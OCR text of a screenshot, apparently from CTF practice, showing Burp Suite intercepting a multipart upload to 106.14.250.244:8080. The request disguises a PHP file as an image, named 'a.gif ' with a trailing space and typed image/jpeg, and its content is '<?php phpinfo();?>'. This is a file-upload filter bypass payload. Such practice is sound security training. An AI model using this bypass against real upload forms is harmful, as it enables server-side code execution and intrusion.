 106.14.250.244:8080
火狐官方站点 常用网址 常用网址 新标签页 Yeedo – 一个疯狂抠... BUUCTF BugkuCTF - 练习平台 【新提醒】吾爱破解 -... 新标签页 打卡 看雪学院-安
le: 浏览... a.jpg 提交查询
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://106.14.250.244:8080
Forward Drop Intercept is on Action Co
Raw Params Headers Hex
POST / HTTP/1.1
Host: 106.14.250.244:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------28553938476632498613558833468
Content-Length: 283
Origin: http://106.14.250.244:8080
Connection: keep-alive
Referer: http://106.14.250.244:8080/
Upgrade-Insecure-Requests: 1
-----------------------------28553938476632498613558833468
Content-Disposition: form-data; name="file_upload"; filename="a.gif "
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------28553938476632498613558833468--